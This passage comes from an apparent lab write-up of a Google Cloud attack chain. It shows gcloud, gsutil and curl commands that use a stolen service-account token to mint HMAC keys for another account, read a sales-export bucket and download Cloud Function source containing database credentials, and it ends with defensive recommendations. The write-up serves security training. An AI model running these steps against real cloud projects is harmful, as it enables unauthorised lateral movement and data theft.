Let’s focus on roles of the current user
1
2
3
4
5
6
└─$ gcloud projects get-iam-policy gr-prod-2 --flatten="bindings[].members" --filter="bindings.members:pos-inventory@gr-prod-2.iam.gserviceaccount.com" --format="table(bindings.role)" --access-token-file token.txt
ROLE
projects/gr-prod-2/roles/posRoleTesting
roles/cloudasset.viewer
roles/storage.hmacKeyAdmin
We see cloudasset.viewer role, which in Google Cloud grants read-only access to Cloud Asset Inventory and provides a real-time view of all GCP resources and IAM policies across a project, folder, or organization. It’s very helpful for us in gaining situational awareness, using the gcloud asset search-all-resources command.
We can’t get information about posRoleTesting role assigned to our current user due to permission error
1
2
3
4
5
6
7
8
9
└─$ gcloud iam roles describe posRoleTesting --project=gr-prod-2 --access-token-file token.txt
ERROR: (gcloud.iam.roles.describe) PERMISSION_DENIED: You don't have permission to get the role at projects/gr-prod-2/roles/posRoleTesting. This command is authenticated with an access token from token.txt specified by the [auth/access_token_file] property.
- '@type': type.googleapis.com/google.rpc.ErrorInfo
domain: iam.googleapis.com
metadata:
permission: iam.roles.get
resource: projects/gr-prod-2/roles/posRoleTesting
reason: IAM_PERMISSION_DENIED
We also have privileged role roles/storage.hmacKeyAdmin. This allows us to delete and create HMAC keys for all identities in the project. GCP HMAC keys consist of an access key and secret access key and are only used to authenticate requests to Cloud Storage.
We saw the service account inventory-storage@gr-prod-2.iam.gserviceaccount.com that has permissions to retrieve bucket objects (but not list buckets). We can try creating HMAC keys for this account, that would allow us to move laterally to this identity (in the context of Cloud Storage).
1
2
3
4
5
6
7
8
9
└─$ gcloud projects get-iam-policy gr-prod-2 --format=json --access-token-file token.txt
<SNIP>
{
"members": [
"serviceAccount:inventory-storage@gr-prod-2.iam.gserviceaccount.com"
],
"role": "roles/storage.objectViewer"
},
<SNIP>
We can also check what other resources current user has access to
1
2
└─$ gcloud asset search-all-resources --scope="projects/gr-prod-2" --filter="NOT state:DELETED" --format="table(assetType, name)" --access-token-file token.txt
<SNIP>
We can summarize the results
| Resource Type | Name | Purpose |
|---|---|---|
| Compute Instance | pos-inventory | VM running the POS app |
| Storage Bucket | gr-inventory-storage | Holds POS/export data |
| Cloud Function | export_sales_to_gcs | Exports data to Cloud Storage |
| Machine Image | pos-inventory | Snapshot of VM disk |
| Disk | instance-20250409-204645 | Backing storage for the VM |
We can try accessing Cloud Functions, list buckets or list known bucket, but we don’t have permissions
1
2
└─$ gcloud functions describe export_sales_to_gcs --region=us-central1 --access-token-file token.txt
ERROR: (gcloud.functions.describe) ResponseError: status=[403], code=[Ok], message=[Permission 'cloudfunctions.functions.get' denied on 'projects/gr-proj-1/locations/us-central1/functions/export_sales_to_gcs']
1
2
└─$ gcloud storage buckets list --project=gr-prod-2 --access-token-file token.txt
ERROR: (gcloud.storage.buckets.list) HTTPError 403: pos-inventory@gr-prod-2.iam.gserviceaccount.com does not have storage.buckets.list access to the Google Cloud project. Permission 'storage.buckets.list' denied on resource (or it may not exist). This command is authenticated with an access token from token.txt specified by the [auth/access_token_file] property.
1
2
└─$ gcloud storage ls --access-token-file token.txt gs://gr-inventory-storage
ERROR: (gcloud.storage.ls) [None] does not have permission to access b instance [gr-inventory-storage] (or it may not exist): pos-inventory@gr-prod-2.iam.gserviceaccount.com does not have storage.objects.list access to the Google Cloud Storage bucket. Permission 'storage.objects.list' denied on resource (or it may not exist). This command is authenticated with an access token from token.txt specified by the [auth/access_token_file] property.
Let’s create HMAC keys using storage.hmacKeyAdmin permissions to enumerate using inventory-storage@gr-prod-2.iam.gserviceaccount.com account
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
└─$ curl -X POST \
-H "Authorization: Bearer $(cat token.txt)" \
-H "Content-Type: application/json" \
"https://storage.googleapis.com/storage/v1/projects/gr-prod-2/hmacKeys?serviceAccountEmail=inventory-storage@gr-prod-2.iam.gserviceaccount.com"
{
"kind": "storage#hmacKey",
"metadata": {
"kind": "storage#hmacKeyMetadata",
"accessId": "GOOG1EYI3WR6YGEGRTHPEWC2NY6JVOJHX56MOSOI3GCN37VZKJIE2VFETOVM6",
"projectId": "gr-prod-2",
"id": "gr-prod-2/GOOG1EYI3WR6YGEGRTHPEWC2NY6JVOJHX56MOSOI3GCN37VZKJIE2VFETOVM6",
"selfLink": "https://www.googleapis.com/storage/v1/projects/gr-prod-2/hmacKeys/GOOG1EYI3WR6YGEGRTHPEWC2NY6JVOJHX56MOSOI3GCN37VZKJIE2VFETOVM6",
"serviceAccountEmail": "inventory-storage@gr-prod-2.iam.gserviceaccount.com",
"etag": "YmNiZDBlMWY=",
"state": "ACTIVE",
"timeCreated": "2025-09-09T14:48:27.794Z",
"updated": "2025-09-09T14:48:27.794Z"
},
"secret": "<REDACTED>"
}
Now set the keys using command below
1
2
└─$ gsutil config -a
<SNIP>
To authenticate using the keys run the command below
1
└─$ gcloud config set pass_credentials_to_gsutil false
We can’t list buckets.
1
2
3
└─$ gsutil ls
AccessDeniedException: 403 AccessDenied
<?xml version='1.0' encoding='UTF-8'?><Error><Code>AccessDenied</Code><Message>Access denied.</Message><Details>inventory-storage@gr-prod-2.iam.gserviceaccount.com does not have storage.buckets.list access to the Google Cloud project. Permission 'storage.buckets.list' denied on resource (or it may not exist).</Details></Error>
But we can access the gr-inventory-storage bucket and see an export of sales data
1
2
└─$ gsutil ls -r gs://gr-inventory-storage
gs://gr-inventory-storage/sales_export_2025-05-09T20-23-41.348737.json
1
2
3
4
5
6
7
8
9
└─$ gsutil cp gs://gr-inventory-storage/sales_export_2025-05-09T20-23-41.348737.json -
[
{
"salesid": 1,
"userid": 2,
"sales_total": 34,
"sales_date": "2025-04-07 16:23:38"
}
<SNIP>
We can assume that the export_sales_to_gcs Cloud Function periodically connects to the database and exports a snapshot to the bucket.
Google (against their own best practice recommendations) when creating Cloud Functions will also create a bucket to store the function code, and this bucket has a predictable name in the format: gcf-sources-<project_id>-<region>.
We know that the project ID is 461887398221 and the region that resources have been deployed in is us-central1. Thus the potential bucket name is:
1
gcf-sources-461887398221-us-central1
Recursively listing the contents of this bucket works
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
└─$ gsutil ls -r gs://gcf-sources-461887398221-us-central1
gs://gcf-sources-461887398221-us-central1/DO_NOT_DELETE_THE_BUCKET.md
gs://gcf-sources-461887398221-us-central1/export_sales_to_gcs-f12b46c1-2426-47c3-a735-a6bb813da73b/:
gs://gcf-sources-461887398221-us-central1/export_sales_to_gcs-f12b46c1-2426-47c3-a735-a6bb813da73b/version-1/:
gs://gcf-sources-461887398221-us-central1/export_sales_to_gcs-f12b46c1-2426-47c3-a735-a6bb813da73b/version-1/flag.txt
gs://gcf-sources-461887398221-us-central1/export_sales_to_gcs-f12b46c1-2426-47c3-a735-a6bb813da73b/version-1/function-source.zip
gs://gcf-sources-461887398221-us-central1/processCheckout-20c1e62c-12c4-4edb-9173-c3e79e459bec/:
gs://gcf-sources-461887398221-us-central1/processCheckout-20c1e62c-12c4-4edb-9173-c3e79e459bec/version-2/:
gs://gcf-sources-461887398221-us-central1/processCheckout-20c1e62c-12c4-4edb-9173-c3e79e459bec/version-2/function-source.zip
gs://gcf-sources-461887398221-us-central1/processCheckout-20c1e62c-12c4-4edb-9173-c3e79e459bec/version-3/:
gs://gcf-sources-461887398221-us-central1/processCheckout-20c1e62c-12c4-4edb-9173-c3e79e459bec/version-3/function-source.zip
Let’s download the source code of the Cloud Function
1
2
3
4
└─$ gsutil cp gs://gcf-sources-461887398221-us-central1/export_sales_to_gcs-f12b46c1-2426-47c3-a735-a6bb813da73b/version-1/function-source.zip .
Copying gs://gcf-sources-461887398221-us-central1/export_sales_to_gcs-f12b46c1-2426-47c3-a735-a6bb813da73b/version-1/function-source.zip...
- [1 files][ 728.0 B/ 728.0 B]
Operation completed over 1 objects/728.0 B.
1
2
3
4
└─$ unzip function-source.zip
Archive: function-source.zip
inflating: requirements.txt
inflating: main.py
The function connects to the pos database using the export SQL user and exports sales data to gr-inventory-storage bucket. In practice, we would try using acquired credentials against other cloud and SQL identities in the environment, as password reuse is a very common bad practice.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
└─$ cat main.py
import json
import os
import pymysql
from google.cloud import storage
from datetime import datetime
def export_sales_to_gcs(request):
db_host = "10.128.0.2"
db_user = "export"
db_pass = "<REDACTED>"
db_name = "pos"
conn = pymysql.connect(
host=db_host,
user=db_user,
password=db_pass,
database=db_name,
cursorclass=pymysql.cursors.DictCursor
)
cursor = conn.cursor()
cursor.execute("SELECT * FROM sales")
records = cursor.fetchall()
cursor.close()
conn.close()
storage_client = storage.Client()
bucket_name = "gr-inventory-storage"
bucket = storage_client.get_bucket(bucket_name)
filename = f"sales_export_{datetime.utcnow().isoformat()}.json"
blob = bucket.blob(filename)
blob.upload_from_string(json.dumps(records, indent=2), content_type='application/json')
return f"Exported {len(records)} records to gs://{bucket_name}/{filename}"
Attack path
Attack path visualization created by Thibault Gardet for Pwned Labs
Defense
Based on lab’s Defense section.
In this lab we saw how a threat actor could leverage SQL injection to get command execution and then access the instance metadata service to get service account credentials. With these credentials, we were able to gain situational awareness, identify interesting resources and dangerous permissions, move laterally to another service account, and access further credentials by leveraging GCP insecure bucket naming conventions.
- Ideally, unless there is a real need to, external keys and Cloud Storage HMAC key generation for service accounts should be disabled.
- It is disabled by default.
- When enabling, it will apply to all service accounts despite only having a need for one service account to have keys.
- Maximum of 10 HMAC keys can be created per service account, which can make keeping track of who has access to the identity more difficult.
- The creation of HMAC keys for user accounts are not available through public APIs.
- These operations are restricted to the Cloud Console’s private backend service and can only be performed through the Interoperability tab in the Cloud Storage console.
- Cloud Logging should also be enabled in the GCP organization and / or project to allow defenders to detect and respond to malicious activity.
With the setting disabled, the command to create new HMAC keys for a service account will fail:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
curl -X POST \
-H "Authorization: Bearer $(cat token.txt)" \
-H "Content-Type: application/json" \
"https://storage.googleapis.com/storage/v1/projects/gr-prod-2/hmacKeys?serviceAccountEmail=inventory-storage@gr-prod-2.iam.gserviceaccount.com"
{
"error": {
"code": 412,
"message": "Request violates constraint 'constraints/iam.disableServiceAccountKeyCreation'",
"errors": [
{
"message": "Request violates constraint 'constraints/iam.disableServiceAccountKeyCreation'",
"domain": "global",
"reason": "conditionNotMet",
"locationType": "header",
"location": "If-Match"
}
]
}
}


